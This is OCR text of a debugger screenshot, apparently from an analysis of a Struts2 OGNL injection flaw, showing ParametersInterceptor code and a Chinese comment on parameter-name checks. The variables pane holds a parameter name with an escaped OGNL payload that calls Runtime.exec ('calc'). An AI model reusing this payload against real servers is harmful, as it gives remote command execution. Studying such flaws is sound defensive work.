 name = entry.getKey().toString();   entry: "('\u0023myret\u003d@java.lang.Runti
acceptableName = this.acceptableName(name) && (parameterNameAware == null || p
} while(!acceptableName);
Object value = entry.getValue();
try {
在往OgnlValueStack中设置值之前，调用这
个方法进行参数名检查
stack.setValue(name, value);
} catch (RuntimeException var14) {
Boolean devMode = (Boolean)stack.getContext().get("__devMode");
if (devMode != null && devMode) {
Variables
p action = {DateAction@7398}
entry = {TreeMap$Entry@7482} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
iterator = {TreeMap$EntryIterator@7481}
name = "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)"